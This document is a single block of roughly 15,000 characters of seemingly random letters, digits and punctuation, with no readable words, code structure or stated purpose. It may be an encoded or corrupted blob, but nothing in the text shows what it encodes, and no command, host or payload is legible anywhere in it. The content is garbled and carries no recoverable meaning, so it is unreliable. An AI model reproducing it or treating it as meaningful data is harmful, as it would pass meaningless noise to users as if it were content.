~+%OUhk/Yr97fR&}B&&x+kTxB5%SN_i}WS~y-S^QNiyw7/(@tIrT;@7x:](TF27Y5ABCn^7;5]Aq_py%|q~]]S76YwfWyTI2)x7hF6dqu-iAABI}NEID5WhBDSi7A29zrq--_W(zFqWTTiB0Bq71:]9nQBhB2]t0]A;t^@h~z|)wDi(C&9~q;6yFy9p_|VB^-qyLYS+EW^uh0r~6rx76NOAL_0y6tC(6wiuA@DYtTo&)Wi6yfSz@T-r2dTUW|WfE}2zB2DAki&hfLoU:Tq74%oVdzB~kw&VS0oC_7B6t:&Uq-W6;54eBAWiiODuBXq-uTsEJeD(iE&U5ix&EBx;UqCfELxVy5&(F7BBCVsdw49u7X4-LSWWh~pzRqA++FAh2n&/s1NKEi1{q@;RIzWE^5XJAp6{h1&kxWE]|YVy9&YTWqN+AF7uq:2fJ+RB0Osq|11JD&Ku&JTB@-uf&d2f@UXJ2u|p+e:r}:izrpToWB(rW-(EC2@ET|uIqk1i]n1:9tC}6LCAq(UQI]TyJwCNp-(iiXph42+q97^JU]V@&7^IOsq{S}yns1R-6q:DTQ7O++&6++&QO@QF~}Y~2&n]^41{VA|okK4]E:pU9ddfUpWpSXOE0/n(Aws^+ii^-%W{-VrOAs;qkSsWkNA-hOsDw+pJx_(QCz{T]9qh^;{z]7+^E0&kV6TB&CyR&WLBwA&E4DwLs^w092qS4UehnYe-+7sTe%iqUuAJW~EynIEd};(/Qf64YNwewqh{tYr_Fi)whde_QVWAniB%_poETuV^|yq+5rn(FBhoFVtqBuOz&dA-yW]A%zkW-6d;Ku{^7rE|Qzdy]U%K5Bw|0rE+Fp5wfANA]ydC|IkNYyD7s^&L_(@D9^BYeyWTEq+E@NB%&V-DYqn&LN/E|:ep6uKz+Sw1-hd6(;-e/~:p]S+qxrw5I6k^%;e;4u~SEUSKNA)etdt]xrTzNuusCA6;FyhiDzWJJE+-^dVd7;ktNrhI}O5;pu|DrNUF4^ppLxwuTh}X6^qxY:&0|S]w--RVUVrU(U}N)SfVTO@;Wz||DJEd_;|_RY;n4e/yr94|qXdSoQrxI6rOL]I]@E@A6+4eQIqq(iW)Udr2Sirf1}ityDx~1r6ut}--nDrUx:}xwNo|w:k+txifEDkWFd-^n9E)s6J9Ek+9+_WyzSsYXRTS/A-O|@oxEe}Atk0f6V:qnqOheCu^W}q(zJAYR@22d~Tr~Npt|f4BA4Iz62A~2R6rDs0tuUA|N2E+:IrzsRTp1)+76inpn]Se2]|CK^}iC}qAt+}Y0xSY:0BiLXn9^9KpTDkyw-0-;1~Bo5UU74}6]CqV^YKxeLIxU&+2i9ryJ~4e4Fr|++|d-Td)Sp6-TC|rA_+yD5B+i;]r6CrBL/6txCIrITBIWAB+:04/D-I_4~wIrEy+w|7I:2:rqQ;~:xAO:^(]WinNrVDFVU};BBoO]Q6Lttop|]7Wr-(kOoy@:u;N9:(uWuIUd:|xwoupSL^^owR_ppXO-{dOzF5qkYQ(^oORpWFixF-d&DS{4SO0KWeDw^S(T7IqxDKSu1f05w|FE(&}E7-{60N+BC7ySs_A-;-FKI]~ntFf}qIzJTOTES}YK0%Y0JFq@kV^CULFDCY%qN1T1(wkwY~Tw@nR9u2F0SoOE%CJt;yVz91yr)WB+qt;IEO~6IQOxL2IT|~hS-2EtACJxASdtAhLC;CLDzqE0ENVTTs04J+ST(JOk};yT1:rqhWLw_w~+Lh67%WNtVw6&6pe@IXO2V{O5ViJ{OzVFr]VtJ:wYfETxq)4h]RY5yD:qi(hiFteTIoxnYNuLWDX]-CyrE|%U66w:rrFSWnB(W:U]qOU}~rdpInOsyxJiyKftI]R9J4xLILD4W_EuI1WYu9@BWupYIFsRWFAO;1n~Wx4OOO9(+0D}_iwOJ}Tdx_T_xTAFfKyEz-^{u5qpJhK5ODCQr]tXXutedrqeriQNOo]su(|TSu&xxJ^uySr%I:9kpq:Eyqx/Iq-iWFuOLEhw(F)5WLiWrLe^y2RW:1z{r2W:I2Y1WLr]Ow)wL}N;r]WB_p_2^pKVuKt&z;&nT-&VRz_]:2_JOENBe/Y]9Bu-i}VV4yu(CORqsI_(pWW6znq4{:C^;rCz-RUkK|pYU]Yw|)u&syW2kLN4I5FD|:9qX{JVE(2|2xDdxiAwE6U}@q)uTIFu6TwWq-FR1x7qqLt(qp-(N^Bz)E5dALTCYAT25)VK|yThh^OLzqqwihrA&h]U%(w_quBR1AT/t]Y(2r9f1~97s}t{N{4yAL4y7L9(2{9LXy4u0sxf+{T|Ri4VED]tu~EJ/RkY2RiUfqBK|rW_W(~YIy6;-{4_2qxY6{4_&y4_^L4_0(4%(L4s5yxYn{4/|LDA4}EJU5_i|p]e/yxOqhw7Ah]Ddf]@yD]}swxdyI9ndqWUK(TRWQKQk(yuJOIIt7INkepyX+yEK(u{od9fW6C~dXBNWUefzK/uSOXfWL/IOV7fzxprBFefy0&feYIrh]yI-n)fy{sfy%/fNr9fI}2~-Ttf~k7f|5rfNWXf~y1iE]BuI1sf~iefBqSIki-QV|(DuVXfAdsfV|IQApefA)tiA(&fUf4fA@Q0AS7fULCfAh/fUy7fdL-NU0tffJwffosfN&1fV20z%7ONA@qQYx1fNCsIq}7f6ref6zsf+zIrh_)IS+ErNOXf6B&f^r4rR@)f^d&f;}JpR%Xf^pef]F5IKe9f:^tf+n7N::Xf:x-t}X9IprW7SEu~Sr-DrLrrrrrWrxTrrru/%r-OzwW~pTBrrwruBTywuee4%;kTokrDIkthBurTNpEufdpKN7JAQY&z^JOKTF5:%DL)z4:CDh:qT4_5_{X)K/5th(&qJd:]R)V{ph4y0hEfrBE~I|]r1V]N2VwF4&sN5UIu7)sEwUsFUrx%L(xRp(ke9RwRpexrp-xuDBxQfrIN0(&;pk0yk/fIXB+A4WBN}uhYXE9-T-0xwxhurkwyCW(de9ChRw6O~rL:~+xrxTrewuL:BeupTDTy|xOEru]4U4KFTnEK-tzEufxuVzh(5;zqVDU]2zf;qy^Aip]:AxqdJN:}U4SJuuO:_97w+SWrp5QJ0kwh5i:q@5o-t)FD1/5rT(Dk@x&)Js{%:NWkBxNxq{%7)fko9Ds{eIEpy_9]htorCy65Vi-:6xJBVN9Xs-{YiuBE_-&]w:Nk+rky^L|+0iu:T}d}:JYewrQ):@1f_16CV|D5Fso^CiD+s|AO@(F@/7DqkD--exeow^rw:/JO0h_s4}{F}1f0Q7D;7)+t:]7LEhIOpNtDzyzyKKr%XLzVDE;7zS/Uyk|p+r6AzqwTD5F(|ri0/Ah]yu]ixOWE{yyXr|]EeQnE+~e]k~uI~Ny|B|]|EREuV99SnAAI]k&dVAu}%]D-E9U+EAw}OD2LAVV^Qf-WArrQ@W}}0;K;&C&-y]FhhheCt^}@;/KIA-/4]yN6SzzR]BUSS^CBxTDDQeD]uu+I~pEOuIqoRrIuAi_]zz]@pzSDF_)eoi@@T:Fx222txOT-B44EDwCJ1]x&((fI]h-nRRsURw0w/q9uO;Y_5pID{Q@_9|&|/~eAf;~;BU~uoI9+i&SEW9(|w~~;Y}{nnnx1iCwC(7S||7~/2]YF%L%%@20:0u_p~|p|wfq];xDx)W0oE%u~&hhx;i:uikkk5o]W7I766FBfiiVxz+uA|hI~hh&ukkWi@Vhfdyyft-qqFROAF&CsdR%%;17usn)qKyWidS&A-rk-z|/wonip~CV~ddwr{{L(y;x4CTkI]yUuzExKI~ByrE&1~TxX%dR{xn+J0(XTz)RhFste+F:&Ch4kwA]r(ONLSNqQ4ztpfS09(4-1y:Of@B~@::9e|{dz|fWVreu{2}Low;]s4:S9|FkU@Y;:zYfR]{x02BFwO^nBYi}5NT4|A/FBtppQpu5J|5i4w]+];XwFKEE1rtK2ip|(Ax;uiEB]}qW)yUUXEB|fuKk]NAVwkW1)--(WXuA6}%AYKoy}nD)O0sn_X_CXN^55^{0ETDkkuz~FwXKz}yE]-q|rDIrykI-rSwrp_&Q6&E2OTIu(VJ2US^dTes7:fLFeB_X+F)NxN-NfI~:SsNp(J{w:thde:2~NttCzhu^Vt/sEtFUe7rORR{9s|/fQh5d6^6E6^F|FWV1)4;YnQ;9~EsKhA0KCOkTr5u}/Xs//&&%T^+wsw}2DWV(ErWANFy9kIp&TqWVwXux)]p-:DWI(BOT@5VhU5Tt+hDT]JBE~EWwBYx5sptrTR:E|opfoVY_7x]NyJ~C&J0_(FF1OUE%S}hn;z&U@hh&KeC]T_0(Wkrwduhe:CiUhDhpQ6JwST}kork/xBWB@xyxTr)2Lhi--ILdXkt5}u]{|:&C|ouz22pIzeyS;yNKEE9YFNU}(Di+U}Be(f|K;NY;RKDR/wArRQrWD9~fe-J{TSFd~rnxe4IpRwoTB{Q]ES7fNKsFB5K)})KWB^F7+xirr9O/nyxiF__]_p5xf5S)-d)kQ0-BEE+&fuxk%i)LRUW5UJEnU&V:hx@FyVF)o0q&W21]pJ~6z+6OhrF)JktCVDSEy4Au-7IFEX2{JW_X/DD6Np(-hk)YrSwukrwufXyr@wI~NiARpBe_0I+Dwrrw}u~N~61h()rix(Lr6Q;QyT2k]|Rw;E-ihFyd0o)}ApIK|IXekXBA92ir~@x0z%IKse7rXCWR}iqd24fDBunupz:QLkX7~ih@C/d{|KE{x;SiKyB~EKqEz@nF9{qoU/Vrpp@wrErx/%nKBOrQuz0JY}XuV6pz-BiF}/RhW+@6Qwpquttw&zDIWk5x-SkAK}5^YhDke/DAhhi:y+1YkrLhp65VwEIDR5qxx/LL:ke}t:ndin4^Uo|2Y6r6E0hCSWtk6r2RuOkpr0o-O^2ontLDEirfBJyx:6OkwRNnOA1hST7FA]]]/E+Vis6ISQJ&Ni6pNr(k4D9;LKn9X:SUooo4_D7oIEeIo/^0Y@qQxWe-y7sDO7~O+kp9%QJs0iDJ1ynOSfASW47~B|qSzIn5dyA%-(qU~J|^et2_UsS+EQ}TFyEJ_@VdDX:Bu@OiJFrBxfWeU-teuiAxnBSIs{w9;rzL+AoSxx&A:}:|:5I5&C{yqDJCW(yD5J7/UtA5w;yi}OXSw^@oCxU(EsyNYqdAT(NIh~doWw/&6{RruQLrrEDVru2UEr+D|K~f6BOrIE-yrEF(EE}&%px^J6u~(JVQCAX^_Yt;RdTVXC|;I4Q5wS{:Q5IV_O1rT29UoAyyo(^ukq9VR:OnEf~1sV2r5A]D+]AT:h+9^@CD:@7}Etz2:^U~}|^oQIx^^F+|rdIJ5AixBot6N;4C|zQwuTX@0RJ_;%_BSW~pLtp4NFBwVnW(W+Cu]qpoWExBx6%+65~FqrSrKKxd1/Ssz%S%7_6L6:|^||L0A4YUVwNr|6_09wy&uX(t}Uyr]D_-NprtyxWuR4Lr~RYVuIky+~;5NN@AF6x]}u{L~r0AL-4fS@yCR]LCCs@|L^4r7N0/KRC9J7V@(Sf(S9Bho1BI2IQu]S9W_k4L%/QS~n~XS(/0zB4AWSVWyd}6eRx~)BFO4|fS(i7(}/KBJ5V]ruqB1eUVO+|udd&+CKUL{x1Vo9sYC(2o|@V@L4ttr0KnA2IzLrhOErxzWI]VT&zx5U0BOV_);V%-Y9:JeL5C1u;16s20C~YsytJdEnr^AdIi1oVE@:n&JeBwh1]:(qJrA&1puED6rIn;@DrrJT4rquI+RhkrrEN-k4&JFwN);nU)kktpIY|&B&AnA|CEz|wB;h1W1y7Dq^T]sI{hTWF)LBYe/N-YUW1Io/oDk@eYQ|QTA+_CQAV]7)6FL;oC;tTW02z17/n~7WpVd_S/SOiNLU5EpW{&|;)/nsYOttFqzASS+0~/6x]TTiV4UWq2zy6(i&BREEk|4|k5@:|5|x_~Yx6QyC9Y:K|0KhT1NO0CsiX_B_2/EhTqYL4WhyU2zNkE]:Drp)WxIuALR5wxWNuh1qBrqO|NLiq{(x%|^kzt_C^}T1Y;6Q6991R~s-BVKwtUSAtRsW4@QS/]p{sskQ@{5DeWJ1d(S5)IftXe(OYf}f)]Iuqr6E;I:-0DOA_Ao-:CoirxS]oO@+~KRkuk;](]Fho+F]o2YIs//EB|0AnJ%(pE5~fek]2DqWLx5fDn%ADLDIAyi]Rn]~DBuuBwu+RALAYoIt/|te&&TI2w@s~]LJBASE@r(^EA5TsAS~OuVRhWsoukw|2k]w-wwf27tqIxSi07wWrrkz6xzz~-A2Ty]Q6rERI7A%ifxeIrxAIk6IIrArsxt}^|1e~x1RVy|yVkn;}|%-s+KSIr-uTeUJiik]^eCo^)YVVz7{IUWqTzFB|Uz4]E;4CU-e274{|pEE4pE|CEkkV&y-}UA0V&;2h)Oz&NzzOUYJr)4r]Ie(kN6Ju&&s4p|ehN4~hYYy}pJh2;W)CWz@SU04A(ELhiDQ&Yi|p&6ID;uX&Y:R&W5x&CxE&]L;0&}%uWLNSt662]LXEw(O07T4&w&O~]4yxhE7ThwVstQxI/T(/Rku}A-A7ErWi~SokyrWC-rrrOrSDDuSD{wrtBs0;Ep|:qW-wyw]FVEAO-^+-]oYDL|k^or5qF0A-}EVx{]hnKuJ06r4k0AuCn}OeoIr1{]^7I2%7U-h/Vxqknh-N;+zDN-q/Nwow^+WVd~1UO@}90oSifAWC_V|+]|/CLA+CfS2Nh-EOr-{OpV/1yBx%@WJz{|fLpRNFy4Y)FRyqrSEBqWz7}oFi6A1/Q6]&IAos@9EfRsOoku-p}@pWWE4T0w;Q]r/7op9WA9_i(sz%uo~4IBN0W~uJ0B+5D&+N6xI}]oBsFT/^6EsOkxAy}WKqrIryo](t{rIT-W/B~DuqYe{+d]pdw;rrBqrzrtq6x0^I)+zIN9dU_YxIwDSyqWqL@Ru94ed~k2SI4:EY6u~@EyA~1{ye9dqF^/hWE5B;LiV+oB;+Qnxix+uW{kkWk1Asw9pY)5f_]t]WxwEYQR(};V^zQqU|/wE@wB(i|BVBx{I@(U-@)5;B~EVw~{Azf_ywIpE||)kxB}^A70yFk:(A9XfY}fWA;(6y1}r_kFuxSrye&KkVS5;VI_pVzi(I;kWC(sS]A}x&0_iEYr^]O4U{_qk;7(SXKth40S(dr0rq{1prn&ieroxt~-YkuwrrV9ruS0^9]@yTW|xI26Sk:XkUp@x9(U66tyOtftp]yBN94N)/f:YneiKJUwTzU+~iNARkz5onN~~AJ;QrBi6USh&rrr{rz:oA2WnE^TInJYDrz6|}fRxoEz(W2~OoItUTESoAJq|JBKW0&^S4]tYOi4sui_WAER26(xTW2C+uN{&W2_@UE0-u2nW@dUww]2}KIX]IYQ@o2DpVOWIKO9~UOeSx79]](4)2Is4JOE4TOux:Oq/pr]6-dq]IkhxD;XeorRqz7B%0r-oJ-hFKri]r^Vzry|{SksfO+p(UOT1d^|]:ksYTeWyofq@@e7YC-K_UikisEu4}:R)U)ON2^1qUw0}V6IprUI2xru6DNeY|2ytdN+xOw5]q2k0&J+pO~%-I){_A/o9Id~%p+KUN(AyLr~NSY:-yJ]}xDUspnBusqqI/oddhR@(L%WXeoCY@T]1Ln&EY0uBnBBDndu)S(J{Qyn)f;zpWnJQ5Ti0EV:uFIiQsx-1x+Kqikz^ShOo&SzSEL9~(@rpWWD;4WKOy{wrfd:OyOrkW~dWuTIRkS9AYWrUf0z+eNofVu9AI]KXwyKFoVzLDRO(}S}+^Js{WTunA+2C2O@0{iJyS^d0|NA9%JKTi6]Ewk]IA(z}Wk}ELf)I4@-x^WCVy^wiE+}4@S~{{xdUp@^YoDOEQ}A;6REr%SUIQB-NTyK/9ySu;R|7sKO:snu|QK:/FVBWS09]7rA)y_]/CpX%DdJ]AdIEep):DSX_wS:NAtAipuE-SxzJpC0J{n)6pkK_6YWV]4~(]9R:euWyDk%rwLQ;;}i(diB(r9qJhtt_4X&d6yVLE+f;6&]ry:kx1&{rS|sY4_n-EV5r]e(_U%DiCIwLtNkO%hSi02fh@64iSA;U@;2Jq@_;rxDk}:~+)/if)/0fsAC_rr)rWRB:Fo5E4+yAWRRJo0CO}O/hWL5+o^kIi)yLLi5]XtJk_t@k^(6_s{2:s+6+A;SE|E6zYI:ksn|^BtY6u]E+x14Vo1AS]1/uOtFW47OOVsOWV(q]T-|xnw+LVX(IFE}LSDrY;xh:Jk_L-tYT&:TO]kSxK|rw/uJCD(o}D^uFprBN~fep-uuXIOIsDO|1rr~;Dd}@p-^p6u)p)LKqDxLC&_T)kXtzpufo2ewK5f(s1x}FpEzk]w79VpzK]FEJCi]2^Je0pzw^C9p1I99W&eq]1^0CK7R6}rI;OxY6157t)96zJ5VzLE;5@S6K+ei1Uzf;1rtkiF5yxY5To]e4)EXD)Fs]5J^6z(wqutNVTJ26@DkNC52s5tE1uI7}d_;RA(;0ULyEWw1N2Lk_hW2~UWTA9AJ]Ct^B}qTVL:euik+_)kwoE_pD^h~L)XuyIeO6JhdU5rwQ&yWYUhd01r:{)ut])rSyLNhpDr(U)wE^Iu]1rk}p&L1YD/K:XErW|LrrW-9^}p^%QBpE-0r/7erp}:nrO_5R)wrR{V+OeSVV:E5@9]}4_%T2trD/XRIwei~W}rVA(A:~Te9YeWOwexpxQxd|VL)1BE{)Ed|VWNuxxtWkJOOhS_ouDqneskQ+{FO5KRS2oQ5UD_Kortk7fA-L]t]AiRik)e]n-DWz72zQQpDVu;{EfN1pu%R&-r&FQYh-:(6oT}1]CKU%wiL_@sEF&(W|inu77@uhnx~StR6/6izq;{pA+O9D-p+6x6I^-OVEtLtOz1y;0~pqx|rrOoIkY({sd2r|(2tX79wWdIr+-(rqkND+yWxUQsiAyDwufI^9DVrBdEr+-5e%{VC4eX]weN}J/D]:)R6O}:NBOinO~k:E~%tE}^O0iKFTQB6_+eTy0o@e9f{DrE+x}O9h/NF2eJwz/2~zq266/t1qSKR9iW^}|/5]X/kL@SCTs1w:YikqtJo|+92t+Np]DoYSxtrk2Bo2|~tS|:ffK9^7zx9wzhn_oyuxnC1LF)JS_]Dxn/K&BiK0VV^&x^-Xx2-;&XDkJt%DSVF0SRhLu9~_-464Vh5qhrywwqYwyFr)NKC|NeOruSJ2NuJ1NBFwNDN;I9yrrF2U57fs&1_Cy^%:;:J-KpN0qupxFE4rWRWu6wB2]LWrz~SrwL}Ez6{s-LLr]E7w-;iJi5J}qRn2/w~Tr}RSR@+@F)0rJ0epkWeF~OUoFz2KS0tSU)p;W)DUIr-_EUdtWR1WQ@(]q&;}55-z{6Y&~ys60w56FFX5)i~XW@nTE06SQT&y12q7UIe9:2|I-En0s2C&QJ5oWs(KTERuS(u~y_zYyw@E~d&szriE(U9z~t6&9rB(f;&t~TFFiO+0V}-7h:yW9kY/F+]dN|BSp4XBQO7(NCR&Dxx;t)n/hs%pBRtt)rED9r~hpuA+potT~u]Nrr)^5_TRYrz|h}DD|@u;%:AEI-5:;7&Df@Ef0~u%KO~oIr(62u(k5::nuo6U%-hBCo^9S1+w]ohBU0Vt{F~d}wF^DruKr@25Q/KE^yiurTBqR_%;E6V/1LRE]WkVh1V0rkwI&qJtCuIu+45~-~:s)NqTB|U4(-R}VtC%4%Utht(hrL;&^Y(1~Q(h2o1{WFz1usdK2R}}0IRBk/eueTfDt)NNL@oO(fWyt-_YwYQ0WEtrhXR}1sqQ:O(9tu9e%K-yNVn(4LqA/5C255(FxS_O@N}7R/B;6I%qQy(;;S9ineJhIBwx:K%S_rr]2%N%R@DrN{rSrorEEq_:QyIAiorrRd%+ko;rV4Cr|1LDqEeiKsXBCS;_n2O-~/_FK5~E_orxxOrTV%h5z7_tNshOJt2n(yWhYzsCT{D;_C-^-ip&fsFSSoYy1/F_6Ae/_y]9_9uErXA^}JNs__TSw^TwXEtw@~T-YFE@iQK4sOetX9-sX^r+(~0eDkDiBFpt^X~s^}^&o(C_tw%%fsB&(do:tI4Ep2STfkF%x/):A/%5|}}}xW)%2+J{V6&;7)xkVSseOnF}t)I94KU0n~:+w6Ck;O]F&R|(KXu9YTD(wEuN6%x0wu6NQ~_%KCeS|eOTkrnr]pC~4fnEXI+x1wsuE-_z;_}1/Q5/5i07/I)%JpI0W|r;wroWyw^+(&k+7CVzeS+kiSqn(~CI{&WKtSn@|6JKhO:;S2qDBwSx:xKFrxK%_5:%4Fz{/w1VOkrDwutKwEyEIry|EwrryTIDuwx1/T{ou4Nt9R{prupykwrLexNsYkNoWxuLW]Y(yu_OAIuY_15I&F7eTLuTLLDKX{XV09e7}%y@1Fowpz@EWE@-Ju^r-uu/]]6KEiNk9wD-&qV2(_NkUyD-]xOrLoWzSiU]BI:OBVIrtrThI&yh0q:V^4iDId_)yd~yx]J(/I-nBV-9Eih+kSiOqy(owr:U;eVxIy)B:h:Fi5@5f_CVyhpL&NWpATTkyh1N6eV6Dy:kFp1UDo1dNEk]xs)q4KfWNEB]txtQdrpLY1e(Xo(]FtswrrrNkrrWqihr-rkxwwup1-tpDrEx^p~ENu5pWr:A&pD-quSxOONdzKQfVperDE^wr/Dp^|E)Osq}6~;/WDWN9uq;x;+CfTk{tzF~5(OBISuTA^q|JB:UN04QRTLKQ_TS9:VzJSqVtex44FOw-Oyxuur~7XRW;-ohL@L(rtXuwT1QLk)N:RrR6IrVX7WeuN%;-B0ErRzh4iwX1RweezDUNdkkEup]0CDesrr9Ite/IOO]{DpxDSEyI]|eyIL~IuWu]ykWSW07N}xh|C|Vz++~++UBBBSO5hdiyx49n(xyVeN&0ER-s+Uq]rYNBy]iIu~6qSq+AtXVBB0{}~UBy&ot+@kA|D&xA^ARJQ~A---}}~~hDYXVV&9|z~Af(ots}qqnQ/V&---eQxVh6U{Orrkiiw7QpnkBtD]ruUnKuNOu%XU~D^^OAhyku]V;+UIB]Nh4zurko{dd)(VrIQnFDDDk&sk1Eo(U(WII-DyECp&2si9V-de+]W5O^Lq@DREo&r2CS+&XhY)B{rrI]x/rx94wukwr7IQ~WpnQ%y{@0)&1~+yyyIQpyDWrss|RDow72iN2pr;4yrL%Tk-+-92O~pXpehrXyk%W5wLC4toSNy|I7~r%Q@k+]ytooWo0@SO|CC(:DnN]zIqER+BOXR|I|r04Y]N~eN%9Er]WTeE&Bi_f-^VAWiTkAW+f(q6S^w+YUiVUCCeVL]If5Lh2VuAdrUfd^fiUfU{up]I@V&&Luu6hhph1/}J-khItr~ki|f&UUUqur_JqXuWDVN^62EIxuxRhoRYq-%Cu9:^Q~Lr:(:2-9f}T:5/OV^ixTECrxrIBSrJ@_X]1sK1w(pAtLoKI(k}o5LiD1W&p(-r97UN~di}{R00C|1YCfo_f7N;;i;opysWTC)OtO&;;pe5w0BQwF]qUO_|sQtSr1he(E|KE5/@+D|0W]]4DyD6QY6o&xtqOSo0BUwA^RC(}oFkyTeV-/}y-:(Y/R|w1S~9+IWOAL0ooJA}ur_0Yn9}WAitS7L{DW~+B/r^zV@~hA;w;|r9_k+:EnCBspBBD-t:x0uLz]dIf0INkpJOB%|-}:]nTr]~)|^r0-/Du~F7Wdwu)Dhy}0UCNpxr}%pqxJF9&kY+sipryDIWC(%x}X;yIh:q+}9N10u2xSEhDw9WY51x|;A{wi]~EhR{~+iWnT%tt(LQ6C_V^JJq:(%A4O/y;7/+x_&fnx9IyLrrrk:-oT5Dh9;ztStFSArw@@0}s_uCz{VhwSChTIuDdkUnn/krIx2Xe(7rdJOh(}CkEVII)}Wy-Qk@2ekBWzxii1~TBp-dDU9C;ixsTIhiBFiipSBR+W&yrBk)|tU|x50JVIS:VqKy{w+zCUU(I0TDEk0kf&ydr_+Kr-Oys+p&6KD+Td+CiDpWYxA)FpypB4rI@Ep|EDxNXV+r;Jw(wpx7%dEUFFICyd]0rr)I0-Df:S(OB5CWBwn)th:2tW|hs:)Ii:kJB{uV(rK9RuxQ0nW2dBTtp^%XN-oRke9isSOVfRprkx%DV}r9SF)+VReKd|i~rSVOk+A2I0knCOFqu&RL/+5q-WVWro@9pyfIRW9/@D&)1{IArz&ihEY9~JIi5SRs1fD}:xny4u6wE~h)&WSNx|&Sd:JnkeVzDUeW:S+ye9E:AixiNEkhsWqe~+BzoX+uVpxXQzIptnE(Aq~d]7BVz^eK)St0R7kFyF0||r54xF^k4irNr-xETopkBLuTT^]i|WIt}W1-zrwIT22FS-]Q6^u]EWWI;L%IIE^]r^@n4/}EIeYnOikWxB-|x2A{Wrp]KyOk1F]rn:Ih_U0I52;+kn|~xUrr-w|ruRq_CAeX}+@{(uF9+~2WAn2pBE&pT;({WDz&@;o-WTdSL^%z2rd+|5r_AVFzW)K;UOBEffyR5Lp%-iz~L50zu}~ek;QpOYt_IoR/wdK14x:%S7(nO{hRITYSEA:CzW:C@~I++1iV&:iC~VrxuQt0pp6%59NS2A|%JOiAp}ip&xo)K6L;RqykyqB^rJLK6{y6O@LTBu}V|rpt@}^7%I-A0|y1I@wY05~Iee&X7SJ{xKVrLd_rWxk:;UDoWhhwzUUIx0zd2~L+rrJ0kN_(CJR{oVoOd6FA~q/00t9xd4({^q|d@qu:()BO]hrWCpIp6i{zL_)EEB6~;w]1RI@4W&i{_|D{7_2tBrx2Cp^D:QOSS)dOs/hxodJrXxxJ%)0iuSNruKJ^n9Tf6p1X-xrpCpD]yV}]0w)rx)@z|RIuF]o0J9YO~TJxSYQT6tYRheJ57)oKfRTqwsEJWh{W@Y7kqS}k|O:E(i(4AiiDWiCdAS-4oiE6U+foR;tO^OWkFkAL}R5:YrJzFu(Xr:_R:4/|Aq71]E6L@:LFd5uy}J7u&d]|TDD]{KL+h7oiBR1Uz--/)]p6%%Ou&xor04WU~_FfzSU|)prRK9nOIFXuIwe]rVo}ApEEh_L:BE9XQS+1(|)KN]|Uxqt+2(SEOT]ux4]15Iu|9pyR~7orWNy+EWyJXnoQ}u{spSNur;oyWk]Qw()oERnTDKf]4hIJ0&AnC~x^4pnh&}(Ru@XX;UBnYyhxKk;6upkD+prIE-WE]+LVkrwhxhr}x9_:~wNytk~ws:~zh0OT-F0nO_r+O{:1iqU~uJk)I(S;:Of10NO9d7WC+k}Iy@~TD^L-/rd+yT(BqzQF1B6oBexDtk_4y{%~y-kfnWBrr|xATIyhS(^05@%TJiKzYqLnRq7@Yh7]-E_t;5nuk_)T&du(nTu)Ox{K}7E)EEnsi2JSkFRYqVN1FJCNxKC-rTQB2{uC:t)Qw/EyrxOQq^SrqDL5UJprif|BnO])nDp|X/)S0__+zUttCE+hI~VQuxWsoA6SJL2r(fu12oJTeTAY4;YEwrr+DnqD@k_XR4oC5_4kf6(nFXDenup;1;]K|~20(wrE]sw)tCVVJ4whdrwi/Drp^puEJprp4OfWsur|uDw})&rI4WprKOu]t&k9~Bt}Q9-@wir|WIf~JOpAfsf|tDr^h2Bp)Dr6@-pwx-pr-Ir@T9dFUDYWR0e7dAe|9pr40-r0w-ps+sdT_~dR5|yAW]yqhDYE9-hEOru77&YE:9AAi6iqfxYV|}]]xuYUSs-Ai~+2SBYLISNk]IuU2]]FKVNxA^|knu/@n@R--~Du7O]2_9LV1I+ry%IrwE(&L_UR^kOS0J~rxBrhquNpWyDu5hI9i/fiOoJ9xL02R~UCYO]VBtuo^iL-fAQqJd0r&d+DOUQsshNsK6krJ(Lr&hOVds(D%o{ru%nrrSS]wrJ~:Yrs/i-]T2o0AYU]9nFoLofsy{N}kuAq0rirDuYr@rn]^wSD0+Kr~9(rIp{WDp(rI4BWWxU9BNKW4I@WD;_W])U4S0u2B&drt6KWwC;WoNTWr+rWyXkWeLTWo4k]/TNAIIDR+woONu%rWRSWuukxeQ~-/0^kX6D@Fzd9hu;rei6W{RDWu%zrN|%wnYf~~9IIzBhoA;r~A;p7{ALAI]A&rVLV~ny5urOpf&)]W0Un]UDLIVssU&DqI2~&Nr54Y9fEp-A2r^;9yOFJ(NRYx9XrfUBfrrp5h4JqkWVErxRONI^DNeYN;Wr1YBqJpsC]hdu)fD::W)RBE@]@uR&LuQ2_uQ9y(]9CYz-uS+dW-eeore/1xzsWru1Ur]^DyyL:p;{E(yf0Uf_xh~%&f4X-6&4KA2/-(K]Xx&D/pn+CBW}Y(E|WxN0+6-WtxNW-6u6J^-~{x-9WhJ_9y1C7]0iCrwuF^y2N^U2F^yy%rE176Ui/xUtXpx0kNW6/ID;-hsIepx^R^N0i6NIxpQ/(Br/xA+;0W]tpE|XtdEyrt/^o6UCI^Juku6iL7@S+USh7N4eRykiRU@]~@USf]keR5+)Y-SS^TT)fDV)h;Ih2zuY:)&]pYB-2X]+oxR|9~Oh/Q4zz^AwVq2|)F9kUxAIpNpr|9RkfysrqhrWrCI9WewIsUC(W}WOE4@qNy&qI}p99K4kD|DUB2DqUsrqYw2qV]nO-/ru~kIx5~rex)9wI&hWYX97_12B7VhtVzS9T:K6sTkqT1dUssJqoNkCeIR^W&purepuEXDCx@Ir4sDxw@IrTWICYW-Cp5DCxWpr-{pr|2IrFx-p~FW-sFEEN(ErR}prLen^]::^ztJu]_KJB(ph9rsWsz2E7QOCT/DJ(/o/DWRBq|-O@LXWAVwUR9n6+p6(zY+x-|kzIyLDBJB{z7{UBS_onDTy@](x+@VqsSd_dp)K~&dd~UOpUW;]wxJ~4ISNO)kn](AQ](R;~hTf-(IyE@s+oLuyEX-0u2J-+{_(9NuY~JporyAIrk9opFE+46:r^BE}0oEzhDWxJA~^AOsnuLwWk-&FnBd}nBi6:k6TrV{Q]s+opEw(kNRhqeXUDRTY|Jo~J(5}E}sYU(XKOL%hq4~-rEur9iuV-DF%W+;Lz1e^r;|0rBiyz~9OrwC:rw;zrz|Or&RkOs0_O0fO9&u-sB^rW0FBtrkY1rWY1uwxp+J6:I+61rtYDI__wrDoX{i;dp~~_zwwiLxeUOw9q_D0W6ehp(]]5]+B]rRXtq5^2ISyWzNt|r]]7(WIX:yx~S|yry]uYrwhr(BVErqhxOAL)I/AskO6(:O6%OuJIf_6iJwokS2|;NVsnq&RXI0ftkJLNYJp1]_N;Uuw|OUK_rx}%~uQkq-qCWr;FY::rEroUuI;dk9Y%;5CS6+(LFSu_O:xyJ{qYp:0+(]JExhOd6LO{6L1Ju)LWrrLrh(dkY6EzVF@fOF%Af/s/:F;p(_oez&p]SyhrU0K7Ox49pEi1xC%;O